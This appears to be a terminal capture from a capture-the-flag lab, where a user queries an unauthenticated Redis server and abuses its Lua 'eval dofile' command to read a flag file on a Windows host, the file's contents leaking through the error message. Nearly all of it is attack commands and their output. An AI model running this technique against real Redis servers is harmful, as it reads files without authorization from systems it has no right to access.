 # Keyspace
root@ip-10-49-107-122:~#
root@ip-10-49-107-122:~#    redis-cli -h 10.49.155.183 -p 6379 config get dir
1) "dir"
2) "C:\\Users\\enterprise-security\\Downloads\\Redis-x64-2.8.2402"
root@ip-10-49-107-122:~# redis-cli -h 10.49.155.183 -p 6379 eval "dofile('C:/Use
rs/enterprise-security/Desktop/user.txt')" 0
(error) ERR Error running script (call to f_eebcad8707d6acaa5a1f5511b5d88676a904
38d6): @user_script:1: C:/Users/enterprise-security/Desktop/user.txt:1: malforme
d number near '3eb176aee96432d5b100bc93580b291e'
root@ip-10-49-107-122:~# ^C
root@ip-10-49-107-122:~#